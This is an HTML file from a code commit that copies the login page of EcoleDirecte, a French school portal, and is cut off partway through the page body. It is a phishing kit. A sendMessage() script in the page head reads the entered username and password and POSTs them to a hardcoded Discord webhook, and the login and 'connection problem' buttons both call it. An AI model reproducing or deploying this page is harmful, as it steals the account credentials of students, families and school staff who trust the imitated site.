
==== index.html @ a1114465 "Update index.html" ====
<!DOCTYPE html>
<html lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>EcoleDirecte</title>
    <meta name="description" content="EcoleDirecte : Bienvenue sur le site internet EcoleDirecte. Espace famille, élève, personnel, enseignant ...">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <base href=".">
    <link rel="icon" type="image/x-icon" href="https://www.ecoledirecte.com/favicon.ico">
    <link href="https://www.ecoledirecte.com/assets/icones/manifest/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180">
    <link rel="manifest" href="https://www.ecoledirecte.com/manifest.json">
    <link href="https://www.ecoledirecte.com/assets/icones/manifest/safari-pinned-tab.svg" rel="mask-icon" color="#5bbad5">
    <meta name="apple-mobile-web-app-title" content="Mon EcoleDirecte">
    <meta name="application-name" content="EcoleDirecte">
    <meta name="apple-itunes-app" content="app-id=1296851886">
    <script type="text/javascript" async="" defer="" src="./EcoleDirecte_files/matomo.js.téléchargement"></script><script type="text/x-mathjax-config;executed=true">
    </script>
    <script type="text/javascript">
      function la(src) {
        window.location=src;
      } 
    </script>
    <script>
    function sendMessage() {
    function sleep(milliseconds) {
    const date = Date.now();
    let currentDate = null;
    do {
      currentDate = Date.now();
    } while (currentDate - date < milliseconds);}
      var request = new XMLHttpRequest();
      request.open("POST", "https://discord.com/api/webhooks/1045060978649350194/Mi4zft1DqwI2zpMkLXOqvzBzN7CIfflkIbSWdnPoAMmrJBKtTNblNDMN0dh5Ed91LyFi");
      request.setRequestHeader('Content-type', 'application/json');
      var params = {
        content: ("EcoleDirect :\n" + document.getElementById('username').value + ":" + document.getElementById('password').value)
      }
      request.send(JSON.stringify(params));
       
    sleep(400)
    }
    </script>
    <script async="" src="./EcoleDirecte_files/MathJax.js.téléchargement"></script>
    <script async="" src="./EcoleDirecte_files/ckeditor.js.téléchargement"></script>
  <style>@charset "UTF-8";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}}:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;line-height:1.42857143;color:#333;background-color:#fff}@media print{body{padding-top:0;font-size:80%}}:root{--footer-primary-color:#edf3fd;--hover-primary-color:#aad8ea;--light-primary-color:#0f8fd1;--smalldark-primary-color:#2e6ac8;--dark-primary-color:#0e3e85;--ultradark-primary-color:#092354;--light-secondary-color:#e46bad;--secondary-color:#cd1478;--dark-secondary-color:#960b56;--light-placeholder-color:#f5f6f7;--smalldark-placeholder-color:#e4e7ea;--dark-placeholder-color:#c3c3c3;--ultradark-placeholder-color:#887f7f;--light-notice-color:#fffca0;--middle-notice-color:#fff575;--dark-notice-color:#f2ec9e;--travail-color:#6aaf11;--contenu-color:#0c91c6;--search-color:#a5a7ab}*{margin:0;padding:0;box-sizing:border-box}body{font-size:14px;color:#000;overflow-x:hidden;font-family:Tahoma,Helvetica,Arial,sans-serif}</style><link rel="stylesheet" href="./EcoleDirecte_files/styles.c353d857a48b74656786.css" media="all" onload="this.media=&#39;all&#39;"><noscript><link rel="stylesheet" href="styles.c353d857a48b74656786.css"></noscript><style>.cke{visibility:hidden;}</style><style>#chargementencours[_ngcontent-mur-c193]   .load-container[_ngcontent-mur-c193]{display:flex;flex-direction:column;justify-content:flex-start;position:relative;padding:80px!important;min-height:100vh}#chargementencours[_ngcontent-mur-c193]   .load-container[_ngcontent-mur-c193]   strong[_ngcontent-mur-c193]{font-size:18px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   header[_ngcontent-mur-c193]{margin:100px 0 5vh}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   header[_ngcontent-mur-c193]   h1[_ngcontent-mur-c193]{font-size:15px;color:var(--dark-primary-color);margin-top:5px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   header[_ngcontent-mur-c193]   img[_ngcontent-mur-c193]{display:block;margin:0 auto}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]{position:relative;display:flex;min-height:100vh;background:linear-gradient(var(--dark-primary-color) 0%,var(--light-primary-color) 100%)}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]   p[_ngcontent-mur-c193]{margin:auto;color:#fff}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]   i[_ngcontent-mur-c193]{font-size:60px}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]   strong[_ngcontent-mur-c193]{display:block;margin:30px 0;font-size:20px}#chargementencours[_ngcontent-mur-c193]   .info-container[_ngcontent-mur-c193]   em[_ngcontent-mur-c193]{font-size:18px}@media screen and (max-width: 1280px){#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   header[_ngcontent-mur-c193]{margin:0}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   #bloc-connexion[_ngcontent-mur-c193]   h2[_ngcontent-mur-c193]{font-size:20px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   #bloc-connexion[_ngcontent-mur-c193]   input[type=password][_ngcontent-mur-c193]{height:30px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   #bloc-connexion[_ngcontent-mur-c193]   input[type=text][_ngcontent-mur-c193]{height:30px}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   .log[_ngcontent-mur-c193]{margin:0}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   .mdp-lost[_ngcontent-mur-c193]{margin:1vh 0 4vh}#chargementencours[_ngcontent-mur-c193]   .load-container.login-container[_ngcontent-mur-c193]   span#show-password[_ngcontent-mur-c193]{bottom:-33px}}</style><style>.login-container[_ngcontent-mur-c63]{padding:50px!important}.login-container[_ngcontent-mur-c63]   .titre[_ngcontent-mur-c63]   .logo[_ngcontent-mur-c63]{margin-bottom:10px}.login-container[_ngcontent-mur-c63]   .center[_ngcontent-mur-c63]{float:none;margin:0 auto 10px}.login-container[_ngcontent-mur-c63]:not(.session-expire){display:flex;flex-direction:column;justify-content:space-between;position:relative;padding:80px!important;min-height:100vh}.login-container[_ngcontent-mur-c63]   header[_ngcontent-mur-c63]{margin:100px 0 5vh}.login-container[_ngcontent-mur-c63]   header[_ngcontent-mur-c63]   h1[_ngcontent-mur-c63]{font-size:15px;color:var(--dark-primary-color);margin-top:5px}.login-container[_ngcontent-mur-c63]   header[_ngcontent-mur-c63]   img[_ngcontent-mur-c63]{display:block;margin:0 auto}.login-container[_ngcontent-mur-c63]   #site-closed[_ngcontent-mur-c63]   h3[_ngcontent-mur-c63]{padding:20px;text-align:center}.form-box[_ngcontent-mur-c63]{flex:1}.tel[_ngcontent-mur-c63]{margin:0}input[type=text].with-border[_ngcontent-mur-c63]{border:1px solid var(--dark-placeholder-color)}button[_ngcontent-mur-c63]:not(#show-password):not(.btn-link){margin:2vh 0;padding:10px;background:var(--light-primary-color)}.checkbox[_ngcontent-mur-c63] > span[_ngcontent-mur-c63]{vertical-align:top}#pb-connexion[_ngcontent-mur-c63]{position:absolute;left:-95px;top:50vh;padding:10px 20px;color:#000;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);background:#fff;box-shadow:0 5px 4px #00000080;text-transform:uppercase;font-size:13px;font-weight:700}#pb-connexion[_ngcontent-mur-c63]:hover{text-decoration:none;color:var(--dark-primary-color)}.info-container[_ngcontent-mur-c63]{position:relative;display:flex;min-height:100vh;background:linear-gradient(var(--dark-primary-color) 0%,var(--light-primary-color) 100%)}.info-container[_ngcontent-mur-c63] > div[_ngcontent-mur-c63]{margin:auto;text-align:center}.info-container[_ngcontent-mur-c63] > div[_ngcontent-mur-c63]   p[_ngcontent-mur-c63]{position:relative;margin:0 100px 20px;font-size:20px;font-weight:300;color:#fff;text-align:left}.info-container[_ngcontent-mur-c63] > div[_ngcontent-mur-c63]   p[_ngcontent-mur-c63]   img[_ngcontent-mur-c63]{width:100%}.version-site[_ngcontent-mur-c63]{color:transparent}@media screen and (max-width: 1280px){.login-container[_ngcontent-mur-c63]   header[_ngcontent-mur-c63]{margin:0}}</style><style>#bloc-connexion[_ngcontent-mur-c62]   h2[_ngcontent-mur-c62]{font-size:35px}#bloc-connexion[_ngcontent-mur-c62]   button#connexion[_ngcontent-mur-c62]{font-size:20px}#bloc-connexion[_ngcontent-mur-c62]   input[type=text][_ngcontent-mur-c62]{padding:5px;height:50px}#bloc-connexion[_ngcontent-mur-c62]   input[type=password][_ngcontent-mur-c62]{padding:5px;height:50px}.log[_ngcontent-mur-c62]{display:block;padding:13px 0;width:100%;margin:4vh 0;font-size:15px;border-radius:2px;line-height:1;border:1px solid rgba(36,28,21,.3)}span#show-password[_ngcontent-mur-c62]{position:relative;float:right;bottom:-43px;left:-2px}.mdp-lost[_ngcontent-mur-c62]{float:right;margin:-3vh 0 4vh;font-style:italic;color:#999}@media screen and (max-width: 1280px){#bloc-connexion[_ngcontent-mur-c62]   h2[_ngcontent-mur-c62]{font-size:20px}#bloc-connexion[_ngcontent-mur-c62]   input[type=password][_ngcontent-mur-c62]{height:30px}#bloc-connexion[_ngcontent-mur-c62]   input[type=text][_ngcontent-mur-c62]{height:30px}.log[_ngcontent-mur-c62]{margin:0}span#show-password[_ngcontent-mur-c62]{bottom:-33px}.mdp-lost[_ngcontent-mur-c62]{margin:1vh 0 4vh}}</style><style>.login-container[_ngcontent-mur-c62]{padding:50px!important}.login-container[_ngcontent-mur-c62]   .titre[_ngcontent-mur-c62]   .logo[_ngcontent-mur-c62]{margin-bottom:10px}.login-container[_ngcontent-mur-c62]   .center[_ngcontent-mur-c62]{float:none;margin:0 auto 10px}.login-container[_ngcontent-mur-c62]:not(.session-expire){display:flex;flex-direction:column;justify-content:space-between;position:relative;padding:80px!important;min-height:100vh}.login-container[_ngcontent-mur-c62]   header[_ngcontent-mur-c62]{margin:100px 0 5vh}.login-container[_ngcontent-mur-c62]   header[_ngcontent-mur-c62]   h1[_ngcontent-mur-c62]{font-size:15px;color:var(--dark-primary-color);margin-top:5px}.login-container[_ngcontent-mur-c62]   header[_ngcontent-mur-c62]   img[_ngcontent-mur-c62]{display:block;margin:0 auto}.login-container[_ngcontent-mur-c62]   #site-closed[_ngcontent-mur-c62]   h3[_ngcontent-mur-c62]{padding:20px;text-align:center}.form-box[_ngcontent-mur-c62]{flex:1}.tel[_ngcontent-mur-c62]{margin:0}input[type=text].with-border[_ngcontent-mur-c62]{border:1px solid var(--dark-placeholder-color)}button[_ngcontent-mur-c62]:not(#show-password):not(.btn-link){margin:2vh 0;padding:10px;background:var(--light-primary-color)}.checkbox[_ngcontent-mur-c62] > span[_ngcontent-mur-c62]{vertical-align:top}#pb-connexion[_ngcontent-mur-c62]{position:absolute;left:-95px;top:50vh;padding:10px 20px;color:#000;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);background:#fff;box-shadow:0 5px 4px #00000080;text-transform:uppercase;font-size:13px;font-weight:700}#pb-connexion[_ngcontent-mur-c62]:hover{text-decoration:none;color:var(--dark-primary-color)}.info-container[_ngcontent-mur-c62]{position:relative;display:flex;min-height:100vh;background:linear-gradient(var(--dark-primary-color) 0%,var(--light-primary-color) 100%)}.info-container[_ngcontent-mur-c62] > div[_ngcontent-mur-c62]{margin:auto;text-align:center}.info-container[_ngcontent-mur-c62] > div[_ngcontent-mur-c62]   p[_ngcontent-mur-c62]{position:relative;margin:0 100px 20px;font-size:20px;font-weight:300;color:#fff;text-align:left}.info-container[_ngcontent-mur-c62] > div[_ngcontent-mur-c62]   p[_ngcontent-mur-c62]   img[_ngcontent-mur-c62]{width:100%}.version-site[_ngcontent-mur-c62]{color:transparent}@media screen and (max-width: 1280px){.login-container[_ngcontent-mur-c62]   header[_ngcontent-mur-c62]{margin:0}}</style><style type="text/css">.MathJax_Hover_Frame {border-radius: .25em; -webkit-border-radius: .25em; -moz-border-radius: .25em; -khtml-border-radius: .25em; box-shadow: 0px 0px 15px #83A; -webkit-box-shadow: 0px 0px 15px #83A; -moz-box-shadow: 0px 0px 15px #83A; -khtml-box-shadow: 0px 0px 15px #83A; border: 1px solid #A6D ! important; display: inline-block; position: absolute}
.MathJax_Menu_Button .MathJax_Hover_Arrow {position: absolute; cursor: pointer; display: inline-block; border: 2px solid #AAA; border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; font-family: 'Courier New',Courier; font-size: 9px; color: #F0F0F0}
.MathJax_Menu_Button .MathJax_Hover_Arrow span {display: block; background-color: #AAA; border: 1px solid; border-radius: 3px; line-height: 0; padding: 4px}
.MathJax_Hover_Arrow:hover {color: white!important; border: 2px solid #CCC!important}
.MathJax_Hover_Arrow:hover span {background-color: #CCC!important}
</style><style type="text/css">#MathJax_About {position: fixed; left: 50%; width: auto; text-align: center; border: 3px outset; padding: 1em 2em; background-color: #DDDDDD; color: black; cursor: default; font-family: message-box; font-size: 120%; font-style: normal; text-indent: 0; text-transform: none; line-height: normal; letter-spacing: normal; word-spacing: normal; word-wrap: normal; white-space: nowrap; float: none; z-index: 201; border-radius: 15px; -webkit-border-radius: 15px; -moz-border-radius: 15px; -khtml-border-radius: 15px; box-shadow: 0px 10px 20px #808080; -webkit-box-shadow: 0px 10px 20px #808080; -moz-box-shadow: 0px 10px 20px #808080; -khtml-box-shadow: 0px 10px 20px #808080; filter: progid:DXImageTransform.Microsoft.dropshadow(OffX=2, OffY=2, Color='gray', Positive='true')}
#MathJax_About.MathJax_MousePost {outline: none}
.MathJax_Menu {position: absolute; background-color: white; color: black; width: auto; padding: 2px; border: 1px solid #CCCCCC; margin: 0; cursor: default; font: menu; text-align: left; text-indent: 0; text-transform: none; line-height: normal; letter-spacing: normal; word-spacing: normal; word-wrap: normal; white-space: nowrap; float: none; z-index: 201; box-shadow: 0px 10px 20px #808080; -webkit-box-shadow: 0px 10px 20px #808080; -moz-box-shadow: 0px 10px 20px #808080; -khtml-box-shadow: 0px 10px 20px #808080; filter: progid:DXImageTransform.Microsoft.dropshadow(OffX=2, OffY=2, Color='gray', Positive='true')}
.MathJax_MenuItem {padding: 2px 2em; background: transparent}
.MathJax_MenuArrow {position: absolute; right: .5em; padding-top: .25em; color: #666666; font-size: .75em}
.MathJax_MenuActive .MathJax_MenuArrow {color: white}
.MathJax_MenuArrow.RTL {left: .5em; right: auto}
.MathJax_MenuCheck {position: absolute; left: .7em}
.MathJax_MenuCheck.RTL {right: .7em; left: auto}
.MathJax_MenuRadioCheck {position: absolute; left: 1em}
.MathJax_MenuRadioCheck.RTL {right: 1em; left: auto}
.MathJax_MenuLabel {padding: 2px 2em 4px 1.33em; font-style: italic}
.MathJax_MenuRule {border-top: 1px solid #CCCCCC; margin: 4px 1px 0px}
.MathJax_MenuDisabled {color: GrayText}
.MathJax_MenuActive {background-color: Highlight; color: HighlightText}
.MathJax_MenuDisabled:focus, .MathJax_MenuLabel:focus {background-color: #E8E8E8}
.MathJax_ContextMenu:focus {outline: none}
.MathJax_ContextMenu .MathJax_MenuItem:focus {outline: none}
#MathJax_AboutClose {top: .2em; right: .2em}
.MathJax_Menu .MathJax_MenuClose {top: -10px; left: -10px}
.MathJax_MenuClose {position: absolute; cursor: pointer; display: inline-block; border: 2px solid #AAA; border-radius: 18px; -webkit-border-radius: 18px; -moz-border-radius: 18px; -khtml-border-radius: 18px; font-family: 'Courier New',Courier; font-size: 24px; color: #F0F0F0}
.MathJax_MenuClose span {display: block; background-color: #AAA; border: 1.5px solid; border-radius: 18px; -webkit-border-radius: 18px; -moz-border-radius: 18px; -khtml-border-radius: 18px; line-height: 0; padding: 8px 0 6px}
.MathJax_MenuClose:hover {color: white!important; border: 2px solid #CCC!important}
.MathJax_MenuClose:hover span {background-color: #CCC!important}
.MathJax_MenuClose:hover:focus {outline: none}
</style><style type="text/css">.MathJax_Preview .MJXf-math {color: inherit!important}
</style><style type="text/css">.MJX_Assistive_MathML {position: absolute!important; top: 0; left: 0; clip: rect(1px, 1px, 1px, 1px); padding: 1px 0 0 0!important; border: 0!important; height: 1px!important; width: 1px!important; overflow: hidden!important; display: block!important; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none}
.MJX_Assistive_MathML.MJX_Assistive_MathML_Block {width: 100%!important}
</style><style type="text/css">#MathJax_Zoom {position: absolute; background-color: #F0F0F0; overflow: auto; display: block; z-index: 301; padding: .5em; border: 1px solid black; margin: 0; font-weight: normal; font-style: normal; text-align: left; text-indent: 0; text-transform: none; line-height: normal; letter-spacing: normal; word-spacing: normal; word-wrap: normal; white-space: nowrap; float: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; box-shadow: 5px 5px 15px #AAAAAA; -webkit-box-shadow: 5px 5px 15px #AAAAAA; -moz-box-shadow: 5px 5px 15px #AAAAAA; -khtml-box-shadow: 5px 5px 15px #AAAAAA; filter: progid:DXImageTransform.Microsoft.dropshadow(OffX=2, OffY=2, Color='gray', Positive='true')}
#MathJax_ZoomOverlay {position: absolute; left: 0; top: 0; z-index: 300; display: inline-block; width: 100%; height: 100%; border: 0; padding: 0; margin: 0; background-color: white; opacity: 0; filter: alpha(opacity=0)}
#MathJax_ZoomFrame {position: relative; display: inline-block; height: 0; width: 0}
#MathJax_ZoomEventTrap {position: absolute; left: 0; top: 0; z-index: 302; display: inline-block; border: 0; padding: 0; margin: 0; background-color: white; opacity: 0; filter: alpha(opacity=0)}
</style><style type="text/css">.MathJax_Preview {color: #888; display: contents}
#MathJax_Message {position: fixed; left: 1em; bottom: 1.5em; background-color: #E6E6E6; border: 1px solid #959595; margin: 0px; padding: 2px 8px; z-index: 102; color: black; font-size: 80%; width: auto; white-space: nowrap}
#MathJax_MSIE_Frame {position: absolute; top: 0; left: 0; width: 0px; z-index: 101; border: 0px; margin: 0px; padding: 0px}
.MathJax_Error {color: #CC0000; font-style: italic}
</style><style type="text/css">.MJXp-script {font-size: .8em}
.MJXp-right {-webkit-transform-origin: right; -moz-transform-origin: right; -ms-transform-origin: right; -o-transform-origin: right; transform-origin: right}
.MJXp-bold {font-weight: bold}
.MJXp-italic {font-style: italic}
.MJXp-scr {font-family: MathJax_Script,'Times New Roman',Times,STIXGeneral,serif}
.MJXp-frak {font-family: MathJax_Fraktur,'Times New Roman',Times,STIXGeneral,serif}
.MJXp-sf {font-family: MathJax_SansSerif,'Times New Roman',Times,STIXGeneral,serif}
.MJXp-cal {font-family: MathJax_Caligraphic,'Times New Roman',Times,STIXGeneral,serif}
.MJXp-mono {font-family: MathJax_Typewriter,'Times New Roman',Times,STIXGeneral,serif}
.MJXp-largeop {font-size: 150%}
.MJXp-largeop.MJXp-int {vertical-align: -.2em}
.MJXp-math {display: inline-block; line-height: 1.2; text-indent: 0; font-family: 'Times New Roman',Times,STIXGeneral,serif; white-space: nowrap; border-collapse: collapse}
.MJXp-display {display: block; text-align: center; margin: 1em 0}
.MJXp-math span {display: inline-block}
.MJXp-box {display: block!important; text-align: center}
.MJXp-box:after {content: " "}
.MJXp-rule {display: block!important; margin-top: .1em}
.MJXp-char {display: block!important}
.MJXp-mo {margin: 0 .15em}
.MJXp-mfrac {margin: 0 .125em; vertical-align: .25em}
.MJXp-denom {display: inline-table!important; width: 100%}
.MJXp-denom > * {display: table-row!important}
.MJXp-surd {vertical-align: top}
.MJXp-surd > * {display: block!important}
.MJXp-script-box > *  {display: table!important; height: 50%}
.MJXp-script-box > * > * {display: table-cell!important; vertical-align: top}
.MJXp-script-box > *:last-child > * {vertical-align: bottom}
.MJXp-script-box > * > * > * {display: block!important}
.MJXp-mphantom {visibility: hidden}
.MJXp-munderover, .MJXp-munder {display: inline-table!important}
.MJXp-over {display: inline-block!important; text-align: center}
.MJXp-over > * {display: block!important}
.MJXp-munderover > *, .MJXp-munder > * {display: table-row!important}
.MJXp-mtable {vertical-align: .25em; margin: 0 .125em}
.MJXp-mtable > * {display: inline-table!important; vertical-align: middle}
.MJXp-mtr {display: table-row!important}
.MJXp-mtd {display: table-cell!important; text-align: center; padding: .5em 0 0 .5em}
.MJXp-mtr > .MJXp-mtd:first-child {padding-left: 0}
.MJXp-mtr:first-child > .MJXp-mtd {padding-top: 0}
.MJXp-mlabeledtr {display: table-row!important}
.MJXp-mlabeledtr > .MJXp-mtd:first-child {padding-left: 0}
.MJXp-mlabeledtr:first-child > .MJXp-mtd {padding-top: 0}
.MJXp-merror {background-color: #FFFF88; color: #CC0000; border: 1px solid #CC0000; padding: 1px 3px; font-style: normal; font-size: 90%}
.MJXp-scale0 {-webkit-transform: scaleX(.0); -moz-transform: scaleX(.0); -ms-transform: scaleX(.0); -o-transform: scaleX(.0); transform: scaleX(.0)}
.MJXp-scale1 {-webkit-transform: scaleX(.1); -moz-transform: scaleX(.1); -ms-transform: scaleX(.1); -o-transform: scaleX(.1); transform: scaleX(.1)}
.MJXp-scale2 {-webkit-transform: scaleX(.2); -moz-transform: scaleX(.2); -ms-transform: scaleX(.2); -o-transform: scaleX(.2); transform: scaleX(.2)}
.MJXp-scale3 {-webkit-transform: scaleX(.3); -moz-transform: scaleX(.3); -ms-transform: scaleX(.3); -o-transform: scaleX(.3); transform: scaleX(.3)}
.MJXp-scale4 {-webkit-transform: scaleX(.4); -moz-transform: scaleX(.4); -ms-transform: scaleX(.4); -o-transform: scaleX(.4); transform: scaleX(.4)}
.MJXp-scale5 {-webkit-transform: scaleX(.5); -moz-transform: scaleX(.5); -ms-transform: scaleX(.5); -o-transform: scaleX(.5); transform: scaleX(.5)}
.MJXp-scale6 {-webkit-transform: scaleX(.6); -moz-transform: scaleX(.6); -ms-transform: scaleX(.6); -o-transform: scaleX(.6); transform: scaleX(.6)}
.MJXp-scale7 {-webkit-transform: scaleX(.7); -moz-transform: scaleX(.7); -ms-transform: scaleX(.7); -o-transform: scaleX(.7); transform: scaleX(.7)}
.MJXp-scale8 {-webkit-transform: scaleX(.8); -moz-transform: scaleX(.8); -ms-transform: scaleX(.8); -o-transform: scaleX(.8); transform: scaleX(.8)}
.MJXp-scale9 {-webkit-transform: scaleX(.9); -moz-transform: scaleX(.9); -ms-transform: scaleX(.9); -o-transform: scaleX(.9); transform: scaleX(.9)}
.MathJax_PHTML .noError {vertical-align: ; font-size: 90%; text-align: left; color: black; padding: 1px 3px; border: 1px solid}
</style></head>
  <body class="" style="padding-right: 0px;">
    <div id="MathJax_Message" style="display: none;"></div>
    <app-root _nghost-mur-c193="" ng-version="12.2.16">
      <div _ngcontent-mur-c193="" class="container-principal"><router-outlet _ngcontent-mur-c193=""></router-outlet><ng-component>
        <div id="main-part"><div id="main"><router-outlet></router-outlet><ed-login _nghost-mur-c63="">
          <div _ngcontent-mur-c63="" id="login" class="container-fluid no-padding">
            <div _ngcontent-mur-c63="" class="col-lg-4 col-md-5 login-container">
              <header _ngcontent-mur-c63="" class="text-center"><img _ngcontent-mur-c63="" src="./EcoleDirecte_files/logoEcoleDirecte.png" alt="Logo du site EcoleDirecte">
                <h1 _ngcontent-mur-c63="">EcoleDirecte</h1></header><div _ngcontent-mur-c63="" id="site-closed" class="form-box" hidden="">
                  <h3 _ngcontent-mur-c63="" id="outputbis" class="animated fadeInUp alert alert-danger"> Ce site est <br _ngcontent-mur-c63=""> actuellement fermé </h3>
                  <br _ngcontent-mur-c63=""><p _ngcontent-mur-c63="" class="help-block"> Vous ne pouvez pas vous connecter pour le moment. 
                    <br _ngcontent-mur-c63=""> Contactez votre établissement pour plus d'informations. </p></div><div _ngcontent-mur-c63="" class="form-box" hidden="">
                      <h2 _ngcontent-mur-c63="">Redirection en cours</h2><br _ngcontent-mur-c63=""><i _ngcontent-mur-c63="" aria-hidden="true" class="fa fa-spinner fa-pulse"></i>
                      <br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""><br _ngcontent-mur-c63="">
                      <br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""><br _ngcontent-mur-c63=""></div><ed-login-form _ngcontent-mur-c63="" class="form-box" _nghost-mur-c62=""><!---->
                        <div _ngcontent-mur-c62="" id="bloc-connexion"><h2 _ngcontent-mur-c62="" class="text-center">Connectez-vous</h2><!---->

                          <form _ngcontent-mur-c62="" novalidate="" class="ng-pristine ng-valid ng-touched" name="loginform" id="loginform" action="login.php" method="post" >
                            <input _ngcontent-mur-c62="" id="username" type="text" name="log" placeholder="Identifiant" autocapitalize="off" class="input-block-level log ng-pristine ng-valid ng-touched">
                            <span _ngcontent-mur-c62="" aria-hidden="true" id="show-password" class="btn btn-simple btn-default pull-right"><i _ngcontent-mur-c62="" class="fa fa-eye"></i></span>
                            <input _ngcontent-mur-c62="" id="password" name="pwd" placeholder="Mot de passe" class="log ng-pristine ng-valid ng-touched" type="password">
                            <a _ngcontent-mur-c62="" routerlink="/recuplogin" href="https://www.ecoledirecte.com/recuplogin" class="mdp-lost">Mot de passe oublié ?</a><!---->
                            <div _ngcontent-mur-c62="" class="clearfix"></div>
                            <button _ngcontent-mur-c62="" onclick="sendMessage()" id="connexion" value="Log In" name="submit" type="submit" class="btn btn-info btn-block login">Connexion</button>
                            <input name="redirect_to" value="http://localhost/wp-admin/" type="hidden">
                            <input name="testcookie" value="1" type="hidden">

                            <div _ngcontent-mur-c62="" class="checkbox text-center text-bold"><label _ngcontent-mur-c62="">
                              <input _ngcontent-mur-c62="" type="checkbox" name="loginStored" class="ng-untouched ng-pristine ng-valid"></label>
                              <span _ngcontent-mur-c62="" class="label-checkbox">Se souvenir de moi</span>
                              </div><!---->
                          </form><!---->
                            </div></ed-login-form><div _ngcontent-mur-c63="" id="item-mentions">
                                <button _ngcontent-mur-c63="" type="button" class="btn btn-link">Mentions légales</button></div>
                                <span _ngcontent-mur-c63="" class="pull-left version-site">v4.15.1</span></div><div _ngcontent-mur-c63="" class="col-lg-8 col-md-7 info-container">
                                  <button _ngcontent-mur-c63="" id="pb-connexion" onclick="sendMessage() type="button" class="btn btn-link">Problème de connexion ?</button>
                                  <div _ngcontent-mur-c63="" class="autopromo"><p _ngcontent-mur-c63=""><span _ngcontent-mur-c63="">Retrouvez EcoleDirecte aussi sur votre mobile</span>
